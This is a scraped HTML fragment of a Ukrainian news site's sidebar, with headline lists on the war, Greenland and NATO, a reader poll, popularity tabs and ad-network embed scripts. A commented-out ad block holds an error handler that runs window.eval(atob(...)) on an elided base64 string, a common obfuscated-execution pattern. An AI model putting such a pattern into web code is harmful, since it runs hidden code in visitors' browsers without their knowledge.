                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/17/za-krok-do-viyni-v-arktici-tramp-vs-nato-u-grenlandii.html" target="_blank" style="color:#333;">За крок до війни в Арктиці?  Трамп VS НАТО у Гренландії</a></h3>
                        <p class="meta">17.01.2026 09:26</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">«Держава реагує на злочини». Польський дипломат запевнив, що в Польщі немає «антиукраїнської хвилі» (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768850942--derzhava-reague-na-zlochini-polskiy-diplomat-zapevniv-.html">20.01.2026, 16:12</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">Амбіції Трампа та мрії Маска. Чому Гренландія стала центром обговорення тех-утопістів (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/politika/1768858141-ambitsiyi-trampa-ta-mriyi-maska-chomu-grenlandiya-stala-tsentrom.html">20.01.2026, 16:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">«Не відповідає рівню ПСЖ». Колишній захисник Динамо розкритикував Забарного (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768858141--ne-vidpovidae-rivnyu-pszh-kolishniy-zahisnik-dinamo-rozkritikuvav.html">20.01.2026, 15:48</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">В Україні з’являться опорні пункти, які зможуть працювати понад дві доби безперервно й матимуть спальні місця — Свириденко (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768856282-v-ukrayini-z-yavlyatsya-oporni-punkti-yaki-zmozhut-pratsyuvati.html">20.01.2026, 15:36</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">Історик О’Брайен розповів, яка велика зміна розуміння українцями війни відбулась за останні місяці (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768861741-istorik-o-brayen-rozpoviv-yaka-velika-zmina-rozuminnya.html">20.01.2026, 15:24</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768978107-litak-z-trampom-na-bortu-povernuvsya-do-ssha-cherez-tehnichnu.html">Літак з Трампом на борту повернувся до США через технічну несправність</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768978107-litak-z-trampom-na-bortu-povernuvsya-do-ssha-cherez-tehnichnu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768978707-unaslidok-rosiyskoyi-ataki-po-dnipropetrovshchini-zaginuli.html">Унаслідок російської атаки на Дніпропетровщину загинули двоє людей</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768978707-unaslidok-rosiyskoyi-ataki-po-dnipropetrovshchini-zaginuli.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768979039-ssha-zatrimali-v-karibskomu-mori-tanker-tinovogo-flotu.html">США затримали в Карибському морі танкер тіньового флоту РФ Sagitta</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768979039-ssha-zatrimali-v-karibskomu-mori-tanker-tinovogo-flotu.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768979397-tramp-viletiv-u-davos-pislya-povernennya-do-ssha-cherez-nespravnist.html">Трамп вилетів у Давос після повернення до США через несправність літака – CNN</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768979397-tramp-viletiv-u-davos-pislya-povernennya-do-ssha-cherez-nespravnist.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768979804-frantsiya-initsiyue-navchannya-nato-u-grenlandiyi---reuters.html">Франція ініціює навчання НАТО у Гренландії, - Reuters</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768979804-frantsiya-initsiyue-navchannya-nato-u-grenlandiyi---reuters.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">6684</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768987747-roszmi-rozpovili-pro-stan-adama-kadirova-pislya-dtp.html">РосЗМІ розповіли про стан Адама Кадирова після ДТП</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1019</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768983921-zemlyu-nakrie-nadpotuzhna-magnitna-burya-.html">Землю накриє надпотужна магнітна буря </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">998</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769015122-rosiya-shukae-groshi-na-viynu-v-hid-pishli-konfiskovani-aktivi-.html">Росія шукає гроші на війну. В хід пішли конфісковані активи, - Bloomberg</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">705</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769014072-shche-odna-krayina-es-vidmovilas-vid-uchasti-u-radi-miru-trampa.html">Ще одна країна ЄС відмовилась від участі у Раді миру Трампа</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">556</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104337</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55512</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45685</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39300</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26659</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566258</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411410</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
